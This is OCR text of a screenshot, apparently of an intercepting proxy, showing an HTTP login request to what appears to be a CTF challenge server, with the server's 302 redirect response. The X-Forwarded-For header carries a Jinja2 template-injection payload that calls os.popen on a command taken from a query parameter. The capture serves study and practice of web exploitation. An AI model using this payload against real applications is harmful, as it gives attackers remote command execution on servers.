 请求
美化 Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 61.147.171.103:53848
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Forwarded-For:
{{lipsum.__globals__.os.popen(request.args.a).read()}}
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 43
0 Origin: http://61.147.171.103:53848
1 Connection: keep-alive
2 Referer: http://61.147.171.103:53848/login
3 Cookie: session=
.eJwlzjEOwzAIAMC_e04A2GCczOTGgNo1aaaqf2-krjfdp-x5xPks2_u44lH2l5etWG0x-
hrTpfXahYJsmi23rLnmnNYthE3CuouCACLDAhzIaQjAqu7qIxQhExu2KU2wR4VmrB7ETgv
MxPB21pakc5CQrexQ7sh1xvHfUC3fH0I_L7E.aHQFHA.A75fzpcyWa9BZaEJDt3_PT8xww
A
4 Upgrade-Insecure-Requests: 1
5 Priority: u=0, i
6
7 username=dddd.css&password=dd&submit=Log+In
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 302 FOUND
2 Server: openresty/1.27.1.2
3 Date: Sun, 13 Jul 2025 19:16:15 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 205
6 Connection: keep-alive
7 Location: /dddd.css
8 Vary: Cookie
9 Set-Cookie: session=
.eJwlzjsOgzAQBcC7uE7B_rAflOFre1dJC6GKcvcgpZ9iPmXPI85n2d7HFY-yv2bZijetw
5xIxIMOk5r4xIwxIcHcAQxjgzb2ZQ3PqrmsDQyrBKibKMYchuzckqsoT4qbk6kvplVHLOF
VVu5mAxrO3CIB6pjljlxnHP8NS_n-ALXALqY.aHQF_w.x1Ute2WtrjFqDg_1VtTY5CJVgM
E; HttpOnly; Path=/
10
11 <!doctype html>
12 <html lang=en>
13 <title>
Redirecting...
</title>
14 <h1>
Redirecting...
</h1>
15 <p>
You should be redirected automatically to the target URL: <a
href="/dddd.css">
/dddd.css
</a>
. If not, click the link.
16